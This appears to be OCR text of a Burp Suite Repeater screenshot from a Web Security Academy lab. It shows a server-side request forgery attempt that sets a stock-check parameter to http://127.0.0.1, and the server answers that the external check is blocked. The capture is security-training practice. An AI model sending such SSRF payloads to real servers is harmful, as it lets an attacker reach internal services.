 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvert
1 × +
Send Cancel < >
Target: https://0ad000f604ff5f0a80c7351200a000ee.web-s
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ad000f604ff5f0a80c7351200a000ee.web-security-academy.net
3 Cookie: session=pD8RRCBSo4AqlHHx884BTz5vULSnwc9I
4 Content-Length: 25
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0ad000f604ff5f0a80c7351200a000ee.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ad000f604ff5f0a80c7351200a000ee.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http://127.0.0.1
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"